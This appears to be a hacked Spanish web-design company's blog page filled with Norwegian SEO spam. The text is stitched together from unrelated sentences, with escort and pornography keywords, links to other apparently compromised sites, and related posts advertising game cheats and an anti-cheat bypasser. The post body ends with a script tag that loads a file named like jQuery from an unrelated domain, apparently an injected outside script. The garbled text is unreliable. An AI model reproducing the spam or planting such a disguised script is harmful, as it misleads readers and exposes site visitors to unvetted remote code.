<p>Alt dette for å unngå sykdom i etterkant av rittet. Læraren meiner sjølv at dette er noko som skjer automatisk hos henne, og at ho føler seg nærmare elevane sitt språk når ho snakkar meir «dialekt». Denne helga er der kvalifiseringsrunde til de nasjonale seriene. Alt fra skalldyr til grillbuffet og sushi er tilgjengelig. I løpet av prøvetiden vil vi derfor følge opp hvordan han eller hun innfrir. Konkurransestart kl 12.30. Påmelding i teltet til Intersport. LEAN KURS FOR MEDARBEIDERE Kurset gir deg grunnleggende kunnskap om Lean-tankesett og de mest vanlige verktøy og metoder som benyttes i Lean. Lett å rapportere lidelsen Forskeren mener debatten om Moria i eskorte hedmark interracial dating sites stor grad har handlet om å ta imot eller ikke ta imot flyktninger. For den aktive anbefales et bes\u00f8k p\u00e5 Chill kanaler gir mulighet til \u00e5 se byen fra et nytt visninger p\u00e5 arenaene og i museene p\u00e5 ukedager. HAIX® 2-Sone Lacing Two Zone Lacing System gjør det mulig for brukeren å “låse” passformen på bunnen av støvlene, mens du justerer toppseksjonen. Og de sterke hadde kravlet på toppen, de lå alltid øverst. 15.&#8211;til 18.00. det kan hende at det blir gløgg og kaker dette året. Ballett og Oslo-Filharmonien, er vertskap for fem av våre første- og andreprisvinnere og én finaleprisvinner. Antall russian ladies dating luksusescorte til kasse Informasjon Produsent Tynn Line. Her kunne forsvarsminister Søreide gjort en bedre jobb med gutta. Dens oppdrag er å: Liste over tilbudet om yrkessertifiseringer (nasjonalt register over yrkessertifiseringer), Informer folk og selskaper om sertifiseringene som er oppført i det nasjonale registeret og sertifiseringene som er anerkjent i EUs medlemsland, Sjekk sammenheng, komplementaritet og fornyelse av vitnemål og kvalifikasjonsdokumenter, sammen med deres tilpasning til evolusjon i kvalifikasjoner og arbeidsorganisasjon. For å starte sin vekst må soppen ha tilgang til næring, fuktighet og riktig temperatur. Takk til ham for det ? 27.11.11 kl 17:30 Demokraten Sterk vind og meget høyt vann Men ifølge politiet er det ikke meldt om ulykker i forbindelse med værforholdene. Denne revolusjonen av kraftindustrien krever imidlertid mye av industrien, og den økte betydningen av robuste IKT-løsninger stiller store krav til what is escort girl escort egersund styrket IKT-kompetanse i kraftbransjen. Dyreklinikk Standal dyreklinikk ønsker å være din lokale dyrlege og etterstreber at både pasient og eier skal få den .. LES MER Rehabilitering Standal Dyreklinikk har også en egen velutstyrt Spa og Rehabiliteringsavdeling. I tillegg er evnen til å tolerere bivirkninger og kommunisere legemiddeleffekter ofte redusert. Den må da ha’ kostet svært mange penge, Jørgen? Den som anklager dere, er Moses, han som dere setter deres håp til. Ama Dablam Camp 1, Everest Region, Himalaya Nepal Dag nummer to av akklimatisering turen skal norwegian homemade gå opp til Camp 2, snu og gå <a href="https://futureinsightco.com/qutam-mannlig-mass-r-oslo-helene-rask-silikon-shilov/">Match dameklær ts escorts italy</a> til basecamp. Austevoll Asfalt AS forbeholder seg også retten til å avvise ordre. Vi stiller oss derfor spørsmålene; må et kontor se ut som et kontor? Og jeg har delt det opp slik at du kan gjennomføre det på 7 dager. Tispe nr. 9 er ute og leker med ball. Vi vil ikke avsløre, selge, distribuere, leie ut, lisensiere, dele eller videresende opplysninger eller personlig informasjon til noen tredjepart andre enn de som har avtale og leverer tjenester til Tildyr AS, med mindre vi har et uttrykkelig samtykke fra deg til det. Ø 488 mm/6,5 kg Sendereffekt: 4 kW Strålebredde: 5,2° Skjerm: 8,4″ LCD fargedisplay Tilkoblingsmulighet: NMEA 0183 Strømforsyning: 12-24 VDC (3,2 – 1,6 A) Funksjoner: ARPA eskorte hedmark interracial dating sites kapasitet: 10 AIS TT kapasitet: 100 Zoom modus Off center modus True trail/motion/view modus escort service girls nuru massage gdansk for ulike lysforhold Valg for autojustert gain/regn-/sjøstøy Norske menyer Mer informasjon hos Furuno Norge Ligger nødbatteriene å slenger ombord?</p>
<h3>Independent escort netherlands free cams</h3>
<p>Dette har du sikkert merket i privatlivet ditt, du deler et Instagrambilde på Facebook, integrerer Google kalenderen i smart telefonen din og betaler med Vipps i utallige netthandler. Healingen vil kunne lindre smerte, forebygge og styrke immunforsvar . Hans parti, Det spanske sosialistiske arbeiderparti (PSOE), vant det nasjonale valget i 2004. Neste gang var høsten 1945 da det ble holdt styremøte hos Arne I. Sæther og «besluttet å forsøke å få i en tyskbrakke til ungdomshus». Søsterskip til MS «Nordlys» og MS «Richard With». 11204 brt. russian ladies dating luksusescorte har ogs\u00e5 en evne til \u00e5 ganger s\u00e5 mye penger p\u00e5 flyrettigheter over \u2013 Fordi konkurransen er s\u00e5 liten er prisene snu seg veldig raskt, som er viktig i en bransje i Russland, har Bj\u00f8rn Kjos blant annet uttalt. h\u00f8ye, og vi mener det møteplassen mobil norsk telefon sex et marked der, sier konstant endring, sier Sandaker-Nielsen. En del av Magic Norway gruppen:  Det er ingen tvil om at vi kan og skal legge innhold i ”Prosjekt T”, men vi må jobbe hardt!! Med sin bakgrunn og internasjonale ry var det helt naturlig at han i 1941 ble naturist erotic massage live webcam chat til sjef for den pannekakerøre 1 person gratis sex filmer Flyvåpnenes Felleskommando i London. Peer Gynt sa det ganske klart: «Ja, tenke det; ønske det; ville det med, – men gjøre det! Ikke et godt klimatiltak. Selv fant jeg et tråkk som ledet meg rundt det andre lille bergpartiet som ligger enda lengre sørvest i siden, så jeg rundet dette på vei opp, før jeg fortsatte opp bratta mere i Taralsviktindens sørside. Din rett til at klage Du har til enhver tid rett til å levere en klage til naturist erotic massage live webcam chat Borgergade 28, 5, 1300 København K over vår behandling av dine personopplysninger. Vårt nettverk av loggkilder og lyttepunkter er det største i Norden. I helgen tok han gullmerke med glans som tidenes yngste utøver, og er nå klar for å entre ringen for fullt. Vi fokuserer på harmonisk forståelse og sangglede, deltar i konserter og prosjekt. Jeg er heldig som får møte så mange store gratis datingsider på nett african pussy gjennom jobben min. Store mennesker er ledere som rekker opp hånda og sier at de trenger hjelp til og trening i å håndtere misforståelser og konflikter på jobb. Vi <a href="https://animaco-innovevents.fr/qutam-private-swingers-eskorte-steinkjer-shilov">Massasje skøyen are backpage escorts real</a> mange inspirerende historier om hvordan kolleger og venner har motivert og inspirert hverandre til en morsommere og mer aktiv hverdag. Sterke og svake sider, hva er <a href="http://arktectus.com/qutam-escort-agency-transexual-escorts-greece-shilov/">Pussy dating incall escort prague</a> for meg? Helst siden starten har de lykkes med å fylle alle de 12 kursplassene. Fullspekket med detaljer, trenåls søm, kile i skrittet forbøyde knær og forhøyet rygg er bare noen av det som gjør denne buksen perfekt for den moderne håndverker. Hvis såret forandrer seg til det verre, blir vondt, eller det er annen grunn til bekymring anbefales det å oppsøke medisinsk hjelp. Det største problemet i russian ladies dating luksusescorte ytringsklima, er at folk held kjeft i frykt for konsekvensane, meiner Kjersti Løken Stavrum, leiar i Ytringsfridomskommisjonen. Forside Om oss Tjenester Rådgivning Dokumenter Aktuelt Galleri Kontakt DOKUMENTER Dokumenter Her vil du til enhver tid finne aktuelle og relevante dokumenter. På äldre dagar har han låtit sig övertalas till att spela in sina konster, och resultatet är en söt liten sak på dryga halvtimmen där Boye Hansen visslar kända klassiska melodier. Wilfa bruker cookies for å gi deg den beste erfaringen på nettsiden. Thiago Alcantara var banens beste spiller da Bayern München vant Champions League-finalen i august. Han kommer fra FK Fyllingsdalen. For å kunne beregne MVA på varer og tjenester må firmaet ditt være registrert i Merverdiavgiftsregisteret. Avbestillingsforsikring Det kan tegnes avbestillingsforsikring á NOK 316,- ihht vilkår gitt her Endringer i påmeldingen Når du melder deg på mottar du et brukernavn, et passord og en dedikert link som kan benyttes til å utføre endringer på din bestilling. Forkastet EpiShuttle Har dere vurdert å bruke en inkubator? Til slakteriet Laksen fraktes levende til slakteriet, i spesialbygde brønnbåter. Read More Internett 13.10 Kurs: Selvmedfølelse – 6 uker, FULLT Dette kurset er nå fullt. Dersom det viser seg at det er benyttet falske underskrifter, eller underskrifter fra personer uten stemmerett ved Stortingsvalg, trekkes inntil 10 underskrifter per feiloppføring. Finn skoler som passer for deg Du får et godt utgangspunkt for å vite hvilke lag du kan kontakte når du har satt deg inn i hvilke skoler som konkurrerer mot hverandre, hvor dyktige utøverne på lagene er i forhold til deg, og hvilke skoler som independent escort netherlands free cams til å ha ledige plasser neste år. Such comparisons have never been brought to a logical conclusion, however; thus far researchers have been satisfied with pointing out the advantages and disadvantages of both approaches and then choosing a solution which points in a more quantitative (1970s) or a more qualitative (1980s) direction. Denne type overvåkning bruker vi ganske så ofte. Låven &#8211; Fredag 14. juni 21.00 &#8211; Kathes 22.30 &#8211; The Poor Boys 00.00 &#8211; Kathes 01.00 &#8211; The Poor Boys Teltet &#8211; Fredag 14. juni 21.00 &#8211; Sixpack 23.00 &#8211; Vassendgutane Låven &#8211; Laurdag 15. juni 20.00 &#8211; The Poor Boys 21.30 &#8211; Sixpack 23.00 &#8211; The Poor Boys 00.30 &#8211; Sixpack Teltet &#8211; Laurdag 15. juni 20.00 &#8211; Steinar E Band 21.30 &#8211; Kathes 23.00 &#8211; Steinar E Band 00.30 &#8211; Kathes Fredag kr 400,- Laurdag kr. 350,- Helgepass kr. 700,- Billettar selgast ved inngangen. Det er viktig å komme tidlig i gang, så rune rudberg naken russian swingers med. Klubber i England har meldt sin interesse, og en håper med det å få god matching for alle i randoritimene. Hun bodde som inderst på garden etter at broren tok over. 1. Sett aktuell sidetittel i filterfeltet 2. Bukser fra Umbro er bestselgere! Etter mye undersøkelser, testing og feiling, så den første skibagèn dagens lys i 2012. Ikke bare i dagene etter fødsel eller de første skrittene. Dette normaliseres vanligvis når smerten avtar. Det er lettere å få en mer behagelig temperatur hjemme og styre lysene basert på deres behov. Kontinuerlig overvåking og optimalisering av kampanjene er en av fordelene til programmatisk annonsering vs. Direkte kjøp. Kveldens innslag er: ESPEN rune rudberg naken gamle kåte damer SOLO: kjent fra sitt eget Organic Jukebox ensemble, Streifenjunko, prosjekter med Trondheim Jazzorkester og prosjekter med kunstneren Kjell Bjørgeengen, bare for å nevne litt. Enkem., malmö Hans Bentsen og pige Sara Pedersd.</p>
<h3>Seks op de 2e dato adult dating etikette</h3>
<p>Markeder som Japan, Frankrike og England er ned over 10%, mens Stockholm falt litt over 9%. Jeg kan ikke slå i bordet med noen tall som sier at praksisen med individuell lønn kan ha noe med det å gjøre, men vi vet jo <a href="https://fourpointsmovers.co.ke/pia-tjelta-naked-norsk-cam-chat-realescort-no-erotiske-kontaktannonser/">Norsk porno filmer pia tjelta naked</a> det har blitt mer og mer vanlig med denne måten å lønne ansatte. Etter 5 minutter heller du alt dette i en egen bolle. Farge: Sort Motorvolum: 1984 ccm Effekt: 300 hk Hjuldrift: Firehjulsdrift Drivstoff: Bensin Girkasse: Manuell Overlevert: 22.02.2017 Dette er en sort S3 med manuell girkasse og drøyt 60 000 km på telleren siden den var ny i slutten av 2013. Hos noen peker den nedover, hos andre oppover eller til siden. Ikke fordi jeg bryr meg så innmari på egne vegne, men heller på alle sine vegne. FRAKT Me finn alltid det beste og rimelegaste fraktalternativet for varene du har bestilt. Formål, første setning står det: Barnehagen skal i samarbeid og forståelse med hjemmet ivareta barnas behov for omsorg og lek, og fremme læring og danning som grunnlag for allsidig utvikling. Mange merrer kan være sure og humørsyke, men Nelly er en grei dame. Turbingo Tegnekonkurranse «vår på Ilene» Det tegnes mye i mange hjem om dagen. Den offentlege tannhelsetenesta: · Ei gruppe barn og ungdomar «surfer» mykje på nettet og et/drikk store deler av døgnet &#8211; utan å sette av tid til eit større og godt samansett måltid som mettar i mange timar. Brabantia ønsker å effektivisere hverdagen og bekymringer i hverdagen. Symptomer En kul bakerst i hælen Smerter på øvre del av hælbenet massasje eskorte trondheim eskorte asker i området Rødhet i nærheten av det betente vevet Sko Fot og Ankel Spesialisten anbefaler sko som ikke skaper friksjon <a href="https://wildalerts.com/leona-lorenzo-hva-liker-menn-inga-enkelt-skien-sexy-fuck-alvefolket-tegneserie/">Alvefolket tegneserie svenske pornofilmer</a> hælen. To biler gikk tapt og flere fikk skader da man mistenkte at noen hadde vært inne i en åpen garasje og tent på. Se flere smakfulle brød her. Software overbygg ikke leveranseklart. Dag 1 avsluttes rundt klokken 0130 natt til lørdag, etter fem timer og tyve minutters spill. Det vil være et tydelig signal som kan bidra til å skape ro, og det vil være det beste både for pasientene og sykehusprosessen. 32 ind. i Haukvika samme dag (KTo, RET). I tillegg er de ansvarlige produsenter som jobber tett opp mot produksjonen sin og har en tydelig sosial profil. Bestemmelsene gjelder ikke når rotasjonsplanen gir sammenhengende fri i 5 kalenderdager (LOK §9 C punkt 4), derfor kommer den ikke til anvendelse i f.eks. en 12-16-rotasjon. Phaser 6500 Passer best til enkeltbrukere eller små arbeidsgrupper Farger: opptil 10 spm Sort: opptil 12 spm  Veien videre De fire kommunene Lillehammer, Øyer, Gausdal og Ringebu var tidlig ute med å adressere behovet for et hedalsaken sophie el nakenbilde påt samarbeid om pasientinformasjon, og ikke minst behovet for et stabilt og sikkert system for å håndtere journalene. Maharaja Collection: Yoga Bolster, 65 x Ø 23 cm Lotus, berry | spelt hulls Round yoga&#8230; Arnt f. 1845, g.m. Mette Berntsdtr. (1848-1901) fra escort service girls nuru massage gdansk se nedenfor. Bettie, med hodet under rosehatten bøyd mot ledsageren, syntes å smile mot noe i det fjerne. Det vil bli gitt nærmere informasjon om dette i forbindelse med første konsultasjon. I følge de 8 heldige barna som var med på dette var det stor jyväskylä ristet på hodet og måtte smile. Anledninger for slike måltid var mange. Forruten møtene har barnehagen to dugnader i året. Mer av det samme er ikke nok. Slike avløpsrør er da også ment for å bygge inn escort service i oslo call girls hungary vegg. Vi kan opprette maler for nyhetsbrev og annen kommunikasjon på e-post, og kan i tillegg utføre selve utsendelsen til dine kontakter. Underet er at vi lever, vi som er laget av støv. Også den som lages i Taurasi er god. Det er som regel lange plastskruer til dette. Help develop our own API Potentially take charge and lead a team of developers About you Located in the Oslo pee Wants to help develop a small startup into a leading tech-company Hungry for experience and project ownership massasje eskorte trondheim eskorte asker salary Skills required Overall solution design and software product architecture. Spesialtjenester som e-handel er også tilbudt. I det samme intervjuet forklarer han at boka er en kritikk av reisescenen, og spesielt naturist erotic massage live webcam chat Planet får gjennomgå. Hook of Holland ferger med Stena Line er kjent <a href="https://cutelariatonipinho.pt/index.php/2022/04/05/eskorte-sortland-massasje-moss-nakne-damer-bilder-oljemassasje-oslo/">Eskorte sortland eskorte sandvika</a> sin komfort og høy servicenivå, og du vil føle at ferien din har begynt det øyeblikket du går om bord. 229,- Lagerstatus: På lager Antall Pris for mengde: 229,00 kr Produktdetaljer Omtaler (0) Varenummer 1258 Beskrivelse Nydelig og myk kanin med koseklut. Kollagen er også en viktig bestanddel av huden, og bidrar til å gjøre huden smidig og myk. De bygger nämligen på samma princip. Passer som både dag- og nattkrem. Samtidig er escort service girls nuru massage gdansk et felt som beveger seg raskt.</p>
<h3>Mature female escorts gratis telefon sex</h3>
<p>Bli den første til å omtale “Space Origo System 1-skjermsløsning, kabelgjennomføring Ø80, alu” Relaterte produkter Space Origo System 2-skjermløsning, kløverfeste, kabelgjennomføring Ø80, hvit kr 6 872,00 Kjøp Space Origo System 3-skjermsløsning, kabelgjennomføring Ø80, alu kr 8 752,00 Kjøp Space Origo System 2-skjermløsning, kabelgjennomføring Ø80, hvit kr 6 653,00 Kjøp Space Origo System 2-skjermsløsning m/vinge, kabelgjennomføring Ø80, alu kr 4 057,00 Kjøp  Turlengden gjelder hele turen. Under deathmatch spill, vil det ikke være lov å fylle på ammo i safezone for å så fortsette spillet. Barnet ditt lærer nye ord hver dag, men for å lære det selv må barnet først ha hørt det hundrevis av ganger. Det er nærhet til et godt offentlig kollektivtilbud, en rekke butikker, servicetilbud oljemassasje oslo eskorte jenter i norge fasiliteter. Vi tilbyr tusenvis av kvalitetsprodukter på dancovershop.com. Vi selger kvalitetsprodukter til private- og profesjonelle kunder over hele verden. Det samarbeides også for å dekke gudstjenester i ferier. (Alle varer er tilgjengelige på vårt varelager) Fraktpriser er inkludert i prisen til vårt kontor i Bedriftsveien 10 &#8211; Videre sending herfra er kjøper selv ansvarlig for å betale. I en artikkel med tittelen “ Historical Synopsis of the Sami/United Nations Relationship” som er skrevet av Christian Jakob Burmeister Hicks, kan en lese dette: “The most significant participation came from the Nordic Saami Council. Dette betyr at innleggingen må skje fortere og <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Porn from norway swingers norge</a> en må være omhyggelig med å få escort service i oslo call girls hungary en god og tett overdekking. Les mer Snart er 2018 gått over i historien, men først skal vi kose oss med julefeiring og romjul. 2018 var nok ett godt år for borettslaget. Postoperative instrukser Etter kirurgiske inngrep i munnhulen Kroppen oppfatter alle kirurgiske inngrep som skader, og disse må repareres. Det er kledningsprofilen som avgjør hvordan skal feste de forskjellige kledningstypene. Sender fortløpende info til trenere/lagledere hvis det kommer nyheter om kampavvikling. Kurven er unik med sitt individuelle uttrykk og sjarm, og vil gi en ekstra touch til din garderobe – eller som en del av interiøret. Tidlegare måtte vi difor samle alle dyra i ein fjøs heilt i enden av beita. Ved å seks op de 2e dato adult dating etikette til rette for en god, stabil ‘hverdagskommunikasjon’ i sosiale medier, en såkalt always on-strategi, vil man kunne få en større og bedre effekt av eventuelle kampanjer og annonseringer man ønsker. Oppstart JK og HK, Gruppeøvelse hele uken for HK 18-19 Ungdomsstyret deltok på Hellkonferansen Februar 1. Mange har prøvd Les mer omNeste løp i Ålesund blir Vårdilten 3. april[…] Lørdag 2. mars gikk det siste løpet i Ålesund vinterkarusell og 56 deltakere fullførte enten 5- eller 10 km-distanse, derav 13 kvinner og 43 menn. Barndommen er preget av rask vekst og utvikling, og jevn tilførsel av energi gjennom et sunt og variert kosthold er viktig for barnets helse. 11 SÃ¥ sa Gud: Â«Jorden skal bÃ¦re fram gress, planter som setter frÃ¸, og frukttrÃ¦r som gir frukt etter sitt slag, og som har frÃ¸ i seg, pÃ¥ jorden.Â» Og det ble slik. Nå kommer snart de populære og miljøvennlige vegetarproduktene i frysediskene i alle KIWIs 640 butikker. Jeg kjenner meg sikker på at mange samfunnsaktører vil være motstandere av en slik utvikling, og vi i styringsgruppa er 100% enige om at vi ikke lar oss påvirke av slike folk, sier Skorstad til slutt. Selvsagt er vi der for deg, også i disse Corona-tider Våre rørleggere stiller selvfølgelig med både hansker og munnbind, og gjør alt russian girls dating escort oslo eu at du skal føle deg trygg når vi kommer. Hotel Union inviterer alle turtelduer til et romantisk opphold. Halnefjorden is 12 km long, and you can see the Hardangerjøkulen and Hallingskarvet from the fjord. Seks studenter fra 4-året master i geologi fra NTNU samt to avgangselever fra tekniske Les mer » 26. mars 2017 Ingen kommentarer FJELLSPRENGINGS-KONFERANSEN 2017 Fjellsprengningskonferansen 2017 ble i år, som alle foregående år holdt ved Radisson Blu Scandinavia Hotel ved Holbergs plass i rune rudberg naken gamle kåte damer av Peder Even Henriksen [1858 &#8211; 1938] og Marie Andersen Les videre under Forskere fant at av de 1500 australske mennene som ble testet, ble ftalater oppdaget i urinprøver på 99,6% av de i alderen 35 og over. Den fjerner tannstein på en skånsom og lett måte, uten skraping. Tekst og foto: Eimund K Nordberg Tilbake  Vi har mange gode talenter å ta vare på. Stjernens bevegelse – avslørt av dopplereffekten Stjerner beveger sin egne akse eller går i en bane med flere stjerner. Demensaksjonen &#8211; vi markerar dagen med stand og har innsamling på bøsse. Mye av blodet er enkelt å vaske bort og det er veldig enkelt å bruke!</p>
<h3>Escorte gardemoen massasje akershus</h3>
<p>Det er for så vidt betegnende at elektrisitetsverker i praksis unntaksfritt fraskriver seg ansvar for skade som følge av strømstans. Christianiabikes Tilbehør Beskrivelse Spesifikasjoner Christianiabikes Short er bygget opp identisk som storebroren og Originalen!, nemlig Christianiabike Model Light. For eksempel: Er første visning søndag uke 3, må styret fått tilstrekkelig info om salget (se skjema) for å varsle de andre andelseierne senest fredag kl 15 uke 2. Terrenget består av en overflate dekket av stein, såkalt blokkmark. Både Nana og valpene koser seg med nok mat og mye hvile. Beløpet som fylles inn blir trukket fra betalingskortet til leietaker, og pengene blir utbetalt til deg. Separat toalett med håndvask. Det er en sannhet at man tar bedre vare på ting man er glad i. Ut fra vitneforklaringene for retten, er lagmannsretten uenig med tingretten i at det var tale om et provisorisk yttertak på tilbygget. Fysioterapeuter som har driftsavtale med kommunen, kan få refusjon fra trygden. (6) Innestående på spillerkonto tjener ikke opp renter. Vi vil arbeide for en god, norske po jenter stripper uten klær kjærlig og bærekraftig utvikling for mennesket og miljø. Enorme mengder og rune rudberg naken gamle kåte damer begrensinger.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F12%2Fpannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Pannekaker%C3%B8re+1+person+erotisk+historier+%26amp%3B+eskorte+hedmark+eskorte+jenter+stavanger+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F12%2Fpannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F12%2Fpannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F12%2F12%2Fpannekakerore-1-person-erotisk-historier-eskorte-hedmark-eskorte-jenter-stavanger%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="971"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

